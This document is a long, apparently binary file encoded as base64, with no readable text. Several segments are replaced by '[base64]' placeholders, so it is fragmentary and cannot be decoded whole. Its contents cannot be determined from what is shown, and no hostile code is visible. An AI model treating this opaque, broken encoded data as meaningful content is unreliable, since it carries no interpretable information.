LHkjnZ/X4vfExPXmtseFjvMpZCL4hPe2i7dbw4R3g70cHHIaCSOrCyP3gjCbDmBYpTJ3D/08eEAI6cwDDLAWFzhAP7UgH/7AVT9pfEAyXEA8EPfBzEASXEQZQvPMNnsGZvcGd/0AdrrXEm6g5ueQ8SJAScthXC8Gs753QBEUTCyXjRsyDkwC6gPEcWgiI4wSa8/MtPwZ2MARwAn5sLNx1kgXniCRLfiXH3uXomt58rtxO3A6FHd+I2hdIvzqQkAApgNFXcwH96gLlWHCUPD1vqW1CPWFA3gQG08Rq8MevCtEzbsUv7gvLpsbTiLiXKeryO2Nv/Ya7TtK7Xfac4HLAvOGz481MXu2zcAA6UQwmYwYTn1fTIAYr7JZbSixHES/h63CgfR19OT4kjh7RbBzrohwDE/zh7gPuFW2N1HIIlSKCDZGY5IAgt+JUFqkLMhiY0IWmS+qY42iwAYyCbXVkt2wwyCzBycIIYdIQGWvYJWAOTH/zBUwLygwAlgEA8KH/CJ7zCN7z0SzkHZ23FY3lx/[base64]/+shK9hlSjJYLZs2rBrJdi0qcKBCrlz5WbIIMGuXLx4kTzwm0FDgnLoSuBAxw8xv36LGTd23PiQP8mTKfsj049E5j9EOO/wLAB0LwGiK0tu9nhx5MpcULfu16y0P9f91K0OAJpI7FuzF5OZzAU4LkSoYxf3Vw44lyO3KiFyTqDfjtCgBexYfIIYCQLECBA4sZjI9OlEFnO3sb31d9cnbNiQox6Qpgnz99XfF+j6iRNxUMeJQ+m/eCiJBwQCBQQQwBXiWIHBBh1s0AIIV4hQjBUqFANDDHMQY0NViPHQGv3EkCOHA8A4AEUTUfQERQggOMDFGL1wcUY4IIDDRhx1hMP/[base64]/NMjggShgwIEJM2BITDHeHiPGOdBKia2U0dSlbjrRqvMsNkxaU40y1sRlDJPYZqPXH1xuE+CPfmLTgTECnCOj/xJLKlGnHxv+dbcXEoj7DbhbFDbiOenYrY4IzzQWTzTrFttOFRJU8Q68XjzegYjNJO6nu+5cy4GTHFqLmZjFqLCP5/o4ubcf//6LAwRKBgShQKP/[base64]/LN8kUDXzIwvylhgb1r2bneAkuuuDKoa/9p7erLLxKIhAi21a3DJAZojiEBdc5VmnS9i2Wc+QMBMlMe5yAiNqdBTb5Wk8DX6Ms1HOwXdV4WG8MYRzYLFM0KBfAyxzyQXRH0mLpWCLF2gcYznGlZY06wHQrm7F7dsQEQAzGfCfRsAvmZTSB6xrNpzKxm1wFQgCiBNAIVTWkLYlqDhGYN/vjHQVCDGoYslKEViOsEqlCF2EKkngSegEZoU5va2PYjOGjAE3crkgV2gYzHDUFKgdvEEK5kpSBYCZFB0NImusCBRnKpTGX/IlPlsjA5zGGucprj3JsUp7g6hQ4hoLwBnjgAKDxJpCIWed3rBOWR2MXOdrabxAIclZJ8SAAJ+xuLA1BSK/qBL1Y0GQQrrvA8ChyTDRRgRatykZRlUmABUuneo1LSlV6lpSl4cIr1mpKq+CELJ8JinwZcIhOz4Aouy7oJ/tKJl5tI6y586YshHpCBOxQGB4Y5IGI8yBjpiKaBlbkMuSCAiIRV4h3qAIUIUSgv1MCmMg4FGkMnMxuI+gGHjUGhZNTRUR0orAeYUZfHquDCxlCnFyxkF8RWpsM/ZMaNvCEGdvQT09YQ4zwo68cRm7gPPAANED3dBwIIAQijGhGJjBGa/[base64]//9OAX5CAhAToglvoQEc5wBXWE1SwH77Z6EYPAYralEaDj+ECfj0I0crMBhPleCARTP8anCMcuBQ9sMFiMkOCzXCmCv3QD9Bo6DGXUtCmHqQZJ/DjQe7EjAAL7oc1hLqPNzzGGpxQsVF/xtMmAqDE9kmihBUEIAEV6KlhVerTGnTV8sTmEPe6YA8SdouOcpBh/[base64]/VqVKWNJdwLAT4T5cxaV+uopns7rbP3jyDwkaaAkSFlCCezBBvettr44ZI9/iHKKjFqtEDy54Hc3EqzWxwYUHKSqZ2RzhNr0gj2M2Vm+VUqefJuV2Y/BAn55h4F5RVHLMcroYTpT4EvLxdxMB0Y8YlxgQb3gDGBYjtKUJ6IriIsBBE6qOkAZtBUyLEH8YU0ZrLKYHsVGwc3qgsC4olF8bTTIVYBQjOZ5VrRCQACXaKmVB2A0ChbDEXLNc9L/tlctJp5Jft5w4DrShke1wZJYaKxAuKXYKcB7Cn/9WJTsnTuoQaccNxj72RrdjHHnOgkz21qYpKGMKjtCsKs/haIdM/+EOWVjATFhry9/20i3eS15qv5KLYtI2EHiQHiuQi+paa+C6w8P0r6DSa13rutaWP+YlXNAIF0hBCo04ZhNcYAXTu6QpUCF2WmzFvangxVjdDQv/+qeX//nlAUiYBBOYAIPBDGbb+/[base64]/qr4nITz3yz/5iDP4ITqdcrKfUoKew4A04gwT/8ECosEAAAkD/QqbkLO5oCmQBQcgSSsMSHpBpTq48rM9Cfqw4zMCrFMYSLsj6SACDioMLRMYaXoQfQbDJ6AgCdgEYeE4QUFAQdgEOHofoAimQBIeQrqRL/uqvFknMnC5xehAj2wEFxKyvLJID2uECOOACevACSnIKT/IJv2AcvgAFvsAJVxILx6GeqKW8JIFSugsuHuV71okN/y5T0vAnOe20kOcPE6ERmocC2GAY7hDVKOASGiEqSMvVHmEBdq0RGrERQc/zkMtUSs1UWsAFLkEKGjESQ+UDrGABiu187oIrduJW1gecYIJ+qKX2oG28ci8SSgC9YGC9tA2Bum/4/[base64]/8MkfNMhSh8IRDKIkYDgfTGcg0+JRKDIC19oSv04lnCqXyMDRRhQhR9lC7v8gE04Bxw4B7UqxzqwS/5CTBj4zIahuUswRK6ChRirjhqsTGOwA92ccA86J+wjzJRgwrAz/1+xjIbQxOECgEeQxp7CgEoQOKqkQiwQKiWoWBAbDFyoMREgw+6UQDyVKhSgQSIAAF6quEaIw5UYakGpIoKUAdA6BZKI8gWgxIagwzMwB+CcwXUowte8d4gUzQCYL9iQwbSZd5oLkVeRDr/UQMOQBCwUzvZShAgIAwUQSGxDHD+ZpCc4CFpUCJ38Bbkcz7BLksOaRLV0+lI0j5Bcj8vQCX/q3UlW5IBVLJQFAAJBIEUo6UCzEEcsFAlpcHPhq19gIW0fPJ7fovVVKAvUG8BNPR5PrS2GO9Dn/[base64]/gpHADLMfRrU40gVn/[base64]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[base64]/olAPXWjDchZdgwg5LLGCYKRbIXolVNgEgj0xmh2g7VLHDcgLYtpcYn4lGLWytKcca/x8xjItAuVgAEMBpsO0g2h/[base64]/[base64]/L7w8QowRcbwKxluAhAL0oRspiFBweVoFk/TpCDAh1AAgn6Wc8cZIFdwKFoFUqaEzUERQ81TUQlIpEi4LCLQWjNCVZwURetEAQrgFFGHwjCB3CERh9xoB1AUpv/2oTENrjJ8QLjuIMEkgChPEIjCQ5YgDTEFKYxSe4DVvgAAyKgJkdsQxwJYIAYC0m4NRylco24XCMyt4EmSAAkTPET5kRnutKJEiWSlAlNLvGCS7hglUFIWxuC8AhC/[base64]/[base64]/apAJef6nudfEgBr+k5qHDie4bNLEGB/YDApXBwgQeJt9+EMCHA20Mt6ZlrYbST8CmiYFyC9PPfpyMPyS06A/[base64]/JIwWocojYPvLprg2mA9YFVmkt4BtwKCZbYHm9swwXOLe5bi0/[base64]/[base64]/SB/[base64]/dOezF52BEY1vB4ltFOl9dstfEGgbF51kYCoVFfkXE+/AQbCVRtpOdt5NRreCCIj4EFi3FgFJRgqtBu++FCGvMe/UAM37EfOKAcLoQIoTgeF8YXJLAD6yNgpdADiNADllAJ71B8M6RDiBAgu2D/[base64]/4n+BDGRSFCz5xt8kHrbYXvvMRsl9B4yxB+4QBqcaB7k4BdEEH1+UGLWhwkqpEPmcQigUHz8QYt5IQbdZ4sWAAK7CAwMJ2NZYwTOYAjp91MVAlRJgyHvN1QVogQO0HEgMAhR5X7IiIzL4H/[base64]/HSVekEMGCCHenFsi4EaqCgA7MUYU7kdD/ag20Yb/MQv/jIt+wSJiGh6n1dQnfGURAAbFVoYMQAuDpoXYdkP/DEbmGgeZsAfR1AaO7Bh8GYfO+CW/YEJoHAIDnYCJOAu6UFRCpaYuAhj4MeLwGABBwAHzgCMLaBjw3g0R/N+KWJk+Id/B2Ah7ecCpCmn/NdFX1OAFNiADdiNbUObEMgBWsIB5IiAFEgQvPkBv+mOG5gPGSARIWgRLnAHK5gA44Bad7AmCWAFUIdpSEFJl0MnBpkIjQCFF7GQDTk6X6doaCCe5WmeEslnKGEAX/IFPMD/A+4pnwbAJYAkWnJCFVUoFrPyAAogAriSPf6pPdJEkyJQk7N2oLUGcAaUPvV2ovLSk8CnFzsQHAMkP4MBeXlheVlpCgiVCmvAB7AhootBoiWqF1bJF77BQFsJYfnFejEKMW/wB9JSLR4TcAoaiTrKGtZqDRRDDA7WpDHjYfWGArrHF5ZAmD70HGTAH6shAKXgbli6C7iomLsofgzimDlVfmGKfi1AmUXDYxZXNBqwC0nwIPjnjBoSp3PKf6Y5ZDNCIynXI9zII2dTm366JS2Xs16Gp25FEIngAYmaD0mQDxLAnZRzCZjlAvzYSB/gFJOwJueQqUZIOZZDkFIoErlA/[base64]/5yhoUux/3AxvS+x6juAIWkANJZAELsgfix6UxZr696AthKrKVSaY81gIv4FNHU3/3l1NAYAFeoAhxukqrNJrIOGTWGAR3YEY2MoFAwlUHPP+BuOmn51iO54iO59ibbTAmH7AARZuoSDsIfZW1quQCWTAOejUOnrIAR6cAUTGPnVpJUNcEeLAVStAIcTInCyk5FVm25rmqaKuqHlmebosGurp0XrKEP0CrdtsGdyAqzKMEGvBpLrABYSKqywMFd5AF/LlqX9hMa7G4ZFgCM2mgjhtPo2FDbLgXdpC7uREAQ7kXOxAAFQQbl1EYE0AGXbkYeqGhlcEHJ5AZ09oY6XoCK8auKcqTs/t5pAcg8bOiteExqidOrDe8CBCJl+AXKxCWx2tCBbsfJmUa1uq8mZgXILAHemHJ/uAa2auweQGxV9q9CqIgi1m+NNWYDrKxX+r/BSBLmUBFppWpCM4AATOVU8CARxJgCE6ENPvbv9QIRnVqRlpVNrDJI80MgS2HjghYjtE8gYbqVoRTwYkKBEjbR5dEE/trSItkxLlwB9tgDmxCJ8UJtp7aBLmgBIOAB5pqBZQEaQApKF43KD1Inl/yJcUQq7Eqnj5YOGKyhDwAD18gxEtoBU/lAIOgAiqgFSuiBE2gEh9gxBoQxXkVBcvEPcykPbE2oIvLxczqxbRWBanAB5qcF8/XC5lruX0RP7qbP/DkxmxwyNmVF49YGQ4ah6crlapLua6rF59XGGowAeUyLriLUDz6Q4UcLrYxvMOSuZBcM9agCitQvP1AyebB/wV5kbzvgQmfuBehjHv9AAIgEA9eDaQrdsqcvBdtbR6jKCDgK76NqbF2/coMIn6+GKYQV8tFA1RwcACDQFM6pbJe6gXtR6bwW51n+rIxO1XJfEZ4isBc1czNrHITGI6u9KcU+EcSLLRXUHPbbLQOkAgg17Q0aAUf3EhZ8CnSkADdwA2iekkC+XQpzArv7AslYWg/txGo42j4/FjHoLZo0ITH/SVoC1k8KCbSUNA/8AMH/[base64]/dDi4NEXPe4P3EvXFgB+5PvKuxh+NDW+HvCxk/lTfg1UurwLQLCxDoJmO9a+77tjmvXY/jtVAnxG2WjZCMyal32OtzmbsPnA6FgQvelWaxBGDnC0N7fN+QAEHnDaNDGDVtANaxLCULEmDEDBUCeQdJLCv+MRvqAJFnFJIXgUDKkSQOh1EOmRyI3c/OwSAT1KgDS3PCDEQswDF8A5DuABDoB358AAWYAVXrAABAHe5zD/CYiUWx3NaiCN3ou7xevN3uBjDc4W3+X0Bx2aPwwaHYvIiBhwAr1glLWBAXuRkw1KAqf3PqJbHTEwGwiOupWRruqa7bSbFyidUIkMYvMDogCTu5cAQHlBDCs2X6Hba4GQQZqhbSee4pKc1T3+4qHsD0dAbx4Vb/tRmGed1u/m1noB5KFYCa74DrIoHiYjBuGrmOMbfklOvhtb8bLc12MacV6QAx5Q5Q2SBPbrBVgevy3Q2DvGv+3XNFOVVWSyCWOO2TeymzfyzDzywDlSEIQ6wYMT56RN50iL5/Oc2vUYCwlADsyZCHdADpM6koReSZPmOhRQkouVEYZmWaC1dTN8/89gR9xoG5/xmcPm2RIZ6em1IMQHLQ0juRVc8bdGfwOhFgQGoVf6EAUR0IX++YXoYAaYcN7oHdJMUBckvevV1KG/nhf9tRhrCAfY8nw6fUHHEAOXUD4XZa3SPseiOy7LUOHb2g8Gxhjp9dML3uAfJE+9K2AVngrjsgbmkj953NR8YfmKoZQUZEHlAvkxYAfequKSvAIsvlH9oL3vIR8Nam8hZaXbmxfxAL06DvCh2AMJn7B/2R9CDvEca9fle9fj68p7wOQQMMvOEJlwAAFGxpiu7CAS4AwLYPImbzRYXsz/FzVfE8A0MtkxX+ZjjoBb8o1chY4AIa3NB2kfDHxA+P9hzYcrDa04SBIxCZCI+Tx4sSLFRaON7bolIGcl0YIb5M6Na0SBQiOOK1WqzKVECSuXlyhI2YBzQ8Mra3quMbAG6NCgBowaQIOmmNKlxZomPRoVaFCDSC/w+JE165cvDBst0CAhg6FzCRjcUCJBiYs7DOpsixJFhC4c6OyiC2cXBxMRJZiU8OuXyWAc/Azz65dY8WLGjR0/hhx5MaB9lS2rsaZ4gmXO+1IJ4NSZc78TAkwL6JX6NGMSJBS/EW05celeqE8L2JE4hmhO/S7F3vdm8QnSin+LBoBgsRg+fFLFiHEMwfTYAPYBsA68MobZBLwTSwxbO/AJ5QEBwhPozRv/Gztqp66NmshsVSvqq8rcz0Yp/[base64]/3HGYSCLDJRAYgEFtonAL12YqOsudMrJCwfAMAHsL2kJOwwxya7FNlvHAiEPPG6xmA6BGNZIhY9e/uAkO9ES++O90+Kb7zHxYmPXNHdrI6O34zjTFzjhhlts386USyy0yrA7GGHg1CgPg/MAWe8NIiaOlxgbCLBBlfC0O0+99f6guIoddrjNNpPtFSDefqy5b4X8SHhXgAAwsTDAlA2kZIU4EiOjQh0SiwfCxG6pEBNQ1HlnQ6IpbC3kUj5MbAUSLTCxxRivvlpGYGTUmmshQRBSyBi3FpJFslkcxIswjjwSSShbgBLXF6J8wcorncAy7y0/QPNLM/[base64]/gLYAEDDhYAMQEMGIwzDDMPHgDhhfXYgGIjc0/M4pMb0niHAODph/84U7LbxMc27kINCHdAMdco5j74Scz7TFMKHNQsQH/A2QoosTP9+MxBlFDMhJj/[base64]/BMYZ/71mHyKZgJU8JgHJwZC/5RF8WTN4cMyoNOLKsxGDhhDoQot88L31AaENGxNDRkjBk5wIhC9WVnLZpNRRPTQh/5QzIOEKEQiksCI/XgQEZe2oBfusEIjoxgRFERFB1kgiyrSItlUxDUTea1HYhybGX/[base64]/HBs25RP4IiAB2jmc8GARE/+JZMPL0AxGiwacDHcMJPCBgPBPAAwkqGsXaIPQ50QlXdfaxGGJ4xwYR1c7E/[base64]/qIUmE6Z5F2+Eo3viA/RsaetN2+LW0JLRLhZE85n5WNC4sXnYMCL2wRkqFzivAY5ySCAa5fSzMvtczKMRQIQdVAFmzYFODMKlLs5YBzus/l93LuadjQHHvR19GAbmC+tH7+O+LHNZfhIDoP4GSDGUyFmyVzCbCh1CMTobWoUaLG3GOHhBVaQECLQW1C1ezUUrAmO4yegjDp+tw14IsYiTpKS5SckKy7DCile8DBfbcW9/82PfDJAmG491rIczq1kT4Ug82SkfDmjCBtpKkriKJBK8YkD0QucSmJSSJairskowhZOfyJnLh0WKPcCcO+Qlr+Nm7pQBngcrrRCPK07Z/6xR2lAMV8EjfMcazGlxIE3WhsMf24vtNslH28IU+tBHbwwRUqNoyyDANMRx9D7m+zBNAAcAJXOhfyxNr1orUNOcbmBsQK0Y4ybHNDtojXVf/ep1Nmy3se6HCS+G3nb2mjP0BQ4b6GOfchLjHRXCAS6obUUhKlsxJh2Qs6NmYApNu/HVhlo/JKzFbnf7wlgD44vA/SJyd/5Fu4BDE1rgDNGrm0lTUoQVUv/ueLsb3ljCY4zD6tWtDuRwbELIQXT/pivcwRc/rsggFpCR4d8gAduIHl0ZsHwe65Xio7Q4laVv5UvkRAooZ6XsWpl9o3y5VCV33e5uiRQ1a6XNxcsszP9pXoyV/[base64]/UwkXyAXAYonJmZw+2atMwQnJ8jih8JTXiZ2jEDk0wD3kaYTOShVcAoo0E54fwKzM4grNyqzigQd4eD/A+J79Q5bTggE/Ex/Z4j+iQwf/A8D/OwEBxAIsqA0gyqGso0Y+SC8IICB/[base64]/6E9HPO32xOrD7ACCTDEiXAkIMgHCWirRmgBIhOHBJiEBWgmBoAHQqGJvYoyRhEyt/[base64]/0EhamEhLOFSYiSJSGxndfKEa4rahWpEK07xSJaozXMkyihGmIj1CID32JAT4lM91q8/6XAApscP8vKOE6E+vAqTcQ4iF8J2CIJzCIdCIgAaJMEQlyIKUoIAbOAd6MIdNIgdx+AZCCZ1KsTi3utBMAcvUSR1QXB3eKcWGiCRfyIXBMisvO4iSc4Gu3JSdIL/iaTnigdEYRT8atdF95de+lAu56FFjOUyiy549I9IiNbRxgjR5Io8pxUDgEIPIcNg4NaCI7YccqK/YwIKPhAxP2wfVJEde88EceK+Hma/xUIw3rcEsjY31IgCNyhbf7MEfJEhrw4FSMI14IdQAGcKa/6kEc6KocSSNKOSZ3TyNieHHEOLN3LQonJqYGhJJ8ARPqyHVUeWwHhm3lJQRpoJV9ozJ94RPWqUbF7jVW6XPOrQbLyEToPwqHCMkYJW5fTOIgUgk4KMIDfiKBVgAaWDQaUWUD/ik0XkEVhCyjRPXPqEU1OlWYcqyV+yJnKAAJQgECpBLA4Ad32ksK2iB0lECys2yVim/F83FGFWzXayFEuDRfU1dfo0CHn0WbWKC7znGgt05xTQMhP0/L+0MPFAMbulBhyWBPN0HkLrSGJzSy/go44JGmG0MMgVZ4bWMBkRZenxTusPS9BHePa3ZAMGB+JDGfohIC8EEDEGBS+1Okv85QRCSxjgQg/xQupoyWn+s06d92WuhPJIEKjL0IvLkGjTM2h9pSUNw1SYgBEIwhJh0z/csseUZ26liYNfbSTxKEz/[base64]/AqI5bowViM7EIAJ7md8wJYE/xi0J46Kistpu27ZT3bxR/d8zLJICLmA3TGA3bM/[base64]/yMNSj60eABqCMm2CIta/PVCywujUhUjleS8PciHNGzVAXZPV53qWC2xEiMxEosbuWE9u5HgMGHbCgbWhOhlYK1bD5YIPfkKtoDWzllmaeAIF6hhCniEVnxhGJZmcbXQat5EUGRcbS65Ig4EyXWBceEJIe5ly5XLFW0VN0O/e4XnH6gDHq0DKv5XK7bR1tXn2AK0wTCW+sMeLr7dgcYt331jlRHeUVjovFPjCtROAQBpUbMon+5pOi5BOyZj+I0i1HTTWVvZKeUoj9KgCSqPjHVj7X2Z2U4pTNZtdwGhBJsYnz6BODgBa7BkMcDucALqoImHCIuwE5Ew7xbvn0LqL/88yTBMqjIct/5dyV14hPZk5akmYFZOkiWZqjZakgWwZXeTo1wOa191W4Mwq6oo532ThoFDa4lwgAX4ikaYhLYGiWW2AgZ35lJ64VtyYXHVa1DkVpZIHm1WFeTx5o8KBDZYhsmKClZhlQvYpaOAndrRS73MrF9Ss9BN3cqu57i458sG2MAUOpxDrezBntod0i4mbfShjG/UqJW+DiKY2BloroeGu9KAQCYfj2NQbsbw6YzG09hYg9f0D5wC6ZStXop14wsaIARYA+goFz4IgHixboKEGZy2BiL6A6flZDG9luu+buz2851uDOpWwgNBtqEGm/DeA0TXovAWb58ialH//kKpTW9UTiofOU9z65G0iW9Wnm/6TpK3WaMmIdtbjuA9BHB+w73dY4hUQRWzUhMN8GBhXqQFZwkruIMpuJwSvoGUkALJeeZcyOuyunAY1nCyjGHCMrNceuFlYINA+ChOGIbqm6yqWPFbZBU0MByC4IrHHl30e5XJ5lHL/tcIoGJyz1HOHh/BOJa9yB6AFm1rOXJwSsHWDDXg+IM3kN7EMII6lvJ5nI0qMI0AkOhFww3ano02BTs85bU0bQ0CMHiP5WM//uPj9afyGG4WdEEwP9q9exk6hzbcsuQ+//ORH3mpMfmpQbbxTnRE50JGjzAP8G4LgAbyRm9xQ5Fvs3SW/zTP9fa8DvMF+Ob0TXfPqKpvJbFvdiP1vZmxCeY3VQxwqhimx9qA3LsDCUhwBU9QZjrmsvgG5LuCvt6AJsgFYeKJnYhmsmwdnbhw68tmwJ6sD7+EYXiGuXd2E0dxq7hFFq/xGqfXXES/8nsVeODLeq5sctfxwzf8cwfM8ZHd+tO50JYmgY53bLHyVKj3NyaBibWDCGrt62Vu1LBy4LgEYQMYSuZyxchTCugojzLZ8jAuMvdjuksODYSOR1gPO/ggkYkZf9R424Bz+9AYLYdUlyEibKHuOrfukN9pkmd+7LYAP7eAkyeRoV756ld0E3F5n9J+76488STlm7/5k2zq9P/0GiUA+k7f9Dd0o1BHEv2mG3jzalNnW8FJ9WBd9cC2gsR5iFhXVoCQYOWKlTs3znVL8I2BNCuNGklpRCFXoytSrlzZgHGjlIsWP17UuGGkRYgjSWZcoxHjSCnChj2DGYjTs0sxNhgohuYLzy/jePD4AfSH0KBCv/D48gPpjzp1ojgVESHKVKpWo1gVobWEiBJev3plIlbsPRw4mJhNi44fW3793sKNK3cu3bp27761tm8vX75k4HLq2xcBiTeC+779c5jvXcOL99El0QvB48r7JnDC+/bSYwRyEQCwLFowFs9vCdgggJrAW8kCBPSK/brXa9i1Z9vGXXsHbyK+CZD/CA7XmqoV1qzFPbFi+Yo4zuP1ixfPOXXm1q2LWSFmO/fuYnJ4525BjIUVFixQQk8JBDAQe0DAfy9/j3z49kFYwI8/P7A9/YEB4d9/[base64]/wOFWHCE9dRVUEU0UgVRRaddUVV2AxUYJY/7owQSlal8JgBgxrtaWZp5+CClhlRIi62DH9OLZYa1g8JoZdqR5GlzUTjFYZHppxdhgApsFFWa1qTBAsIIBcwoexAczWC1yqESCHaq3pphtttvXC2w6+EQEcCcSAekJxqnxrTRzWXLdcHJSsBwIl565ASbnMZaedvOHR651255l3Xrrxsccvff/2B58H8OVngQfn5QfwgAUSKKB/DDP4cIIRUhwhgYN44YyGGjZBiCEcjujhiCAuUCKKVjixYottvChjG9LQ2GKLa+j4wRVr9GilyVZIkA8QRR5ZZD5JZHDHFQZxg9A28DRk0QYSUQTmzVtu6VGYVLNk0kkr7bhB1/[base64]/y682tW7HXjfeTfeeOa1ix587dn3Xnv/uncfwfohrB97/uH/34EKSgzggf5DzEEUA4ESNIahXHDsQiIb2chKZLIXpEhlH9iEy2K0sg/kCINXsNkHNBIEKbzABQtIhC+SMDT/IwVNaBn4wB04cIOkJWAbU2LJ0x5RkS2twQBY25LU1rAjNGWETCJhCRA30hI2sMFNYyNbIJ4hDDqtTSk/qEWegGInHvjJbn3jm6H4tjcubiVwYowU4SJVqbGYBR04UCPjmufGUGmiM8x7SxwX8wLNPaZXjwnEqzYXlxyMhlWjUQMf5SIaAGQuLjsonmyolZtpObJ4sOHNW06gmtSk5o13OQEniUEMVRCDCp+kwreiV73ikKs43DsXJeKhrnW5q13vyg4twyc+W55PX+pz3/riM5/3gCAfAqNfehBmMPYsbH8GUlCDJEYgCAlQQgzKxy7gYEAMsQJDHSNEC0AWMgY6/9BEEZQgB2jUMgtmUGYbpBmPNhDCRDxCCYPIh8+AlqShaeAOH3AhNxJADobYjCQUyBJGdKjDqUlth1cwwI4YmkMxhYQkP/[base64]/[base64]/9iMQonmqbVIhyH3ATnYIqJ0myuYquFjLq5LcwVarBVbfkAA4Y33cWVMjvBH3Q62gDCWz5GBiZ8kBxqqhQrPkKldTSi/H0bMOLF2Jrh/7dTm1BKwtuZOv/LgHmPHr12ITW7Ann2cXFtj/[base64]/Wjg23aTPHuEjrkQIgVYqJXcm1MqtZqzExapxlA3e/GMbyVo0caFzvets4rnXNMb9Pucq9gkB7efUeLcFHr8ByR7DiIU9h/9u1HvYpWbH06RcIBuZYyEZ5yueBBv4aRNmJGahiAOQyxQYBgY1pE7SiBacDT3ZaCaqWRjbC82t51E7ZKsEBHvhZPW97zyQY4gYKOAfRE42GNqDBAGhohAsu7Vw0JD3Sl94IGqShdKijgUqJkIAv9Akz43LtZjSTdKhjEAMplDrtMTiG2uyhdGlcICk/iVKg+vYNW6uXvYxy6Xth+pWZXuosNh22uXUamMeQ+y2TYx6z9wIXI0CbLo2HTCCCpQmzp8JYfKjNtEhwAiJo+HewIQKK+4E8EAtHLqX/lFqJwUkCeDLdzEqNWdeNyds3ywYm3n2zYEyFehMg33BVBSlTqf9j40sPr/92pbrYFWQhF5l84dvFdo6M2MT+kuICgzLCpLyL70uZP/[base64]/WKlVJ3lSiJVVWamC7Pnh7JkVJqnbu+Gei81bjKmbs/[base64]/2dpVDKPThhTkGh/yb1lGAQRlP1xa68xeTBxR+koVbVBQmEG228BRFwXrQIQBXIYYp5nrl10lqt1bZ40k8SAwn04R4Ch2rw4R+elbqV2Lq1W7thkiGy273V2O8Fn1yJARWsQPEln/Ts2I6ZSyvBBywxR1+VS/[base64]/sCEcEsEfaEt+rV6K3eEdut5+8qQqBId/+mdQAigBDCVSyp7wPGWC2p67uVgiIqLv+d4i3thc6Ri/PQ+/Wc+PWaK7kOV11NImJtxZBpYncgf14Uu6vI+/JNmKtsfAPJYxeR/43WUOHABeSpb5CYj/0MctCog05cMecJYzgBb8dVMTCCnIcAgFNJAwQpCKTCbMxcwx0oxGcBDOWGkQjODOndBt8ZygPcANOEIkZMAkfAPc7UQxqGZPrA3U6SbUsQ1rYqkvOAD/PeWDB2TAO9LmA+icCWJEqDFUTphmT4wXA/ggQtbBcC5AAmz